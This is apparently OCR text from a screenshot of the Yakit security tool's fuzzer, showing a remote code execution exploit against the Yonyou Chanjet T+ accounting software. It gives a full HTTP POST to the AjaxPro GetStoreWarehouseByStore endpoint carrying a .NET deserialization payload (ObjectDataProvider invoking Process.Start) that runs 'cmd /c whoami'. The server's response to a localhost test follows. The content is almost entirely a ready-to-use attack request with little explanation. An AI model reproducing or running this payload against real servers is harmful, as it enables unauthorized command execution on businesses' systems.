 畅捷通-本地模式
CPU 100%
127.0.0.1 43887
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
使用 Yakit 自带 DNSLog 反连服务
生成域名
访问记录
Codec
DNSLog
首页 History Web Fuzzer 插件调试
用友畅捷通T+GetStoreWarehouseByStor
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1
2 Host ? : localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
4 X-Ajaxpro-Method: GetStoreWarehouseByStore
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Connection: close
7 Content-type: application/x-www-form-urlencoded
8 Content-Length auto : 597
9
10 {
11 "storeID":{
12 "__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35",
13 "MethodName":"Start",
14 "ObjectInstance":{
15 "__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
16 "StartInfo": {
17 "__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089",
18 "FileName":"cmd", "Arguments":"/c whoami > test.txt"
19 }
20 }
21 }
22 }
Responses 115bytes / 6126ms 美化 请输入定位响应 详情
远端地址:127.0.0.1:80; 响应时间:6
126ms; 总耗时:7460ms; URL:htt
p://localhost/tplus/ajaxpro...
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 07 Apr 2024 02:31:45 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=c0qsugu20qov5hdsmr2wa1j2; path=/; HttpOnly; SameSite=Lax
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Expires: -1
11 Content-Length: 115
12
13 {"error":{"Message":"actorId或archivesId不能为空，actorId:,archivesId:78","Type":"System.ArgumentException"}}
1
今日热点
放假通知：3天...
搜索
T+
T+
T+
中
10:51
2024/4/15